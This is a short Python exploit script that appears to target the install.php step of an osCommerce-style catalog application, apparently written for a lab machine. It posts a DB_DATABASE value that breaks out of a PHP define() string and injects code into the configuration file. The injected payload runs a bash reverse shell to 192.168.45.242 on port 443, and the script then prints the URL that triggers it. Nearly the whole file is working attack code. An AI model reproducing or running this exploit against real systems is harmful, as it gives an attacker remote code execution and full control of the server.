 import requests
# enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
base_url = "http://milan:60001/catalog/"
target_url = "http://milan:60001/catalog/install/install.php?step=4"
data = {
    'DIR_FS_DOCUMENT_ROOT': './'
}
# the payload will be injected into the configuration file via this code
# '  define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
# so the format for the exploit will be: '); PAYLOAD; /*
payload = '\');'
payload += '''system("bash -c '/bin/bash -i >& /dev/tcp/192.168.45.242/443 0>&1'");'''    # this is where you enter you PHP payload
payload += '/*'
data['DB_DATABASE'] = payload
# exploit it
r = requests.post(url=target_url, data=data)
if r.status_code == 200:
    print("[+] Successfully launched the exploit. Open the following URL to execute your code\n\n" + base_url + "install/includes/configure.php")
else:
    print("[-] Exploit did not execute as planned")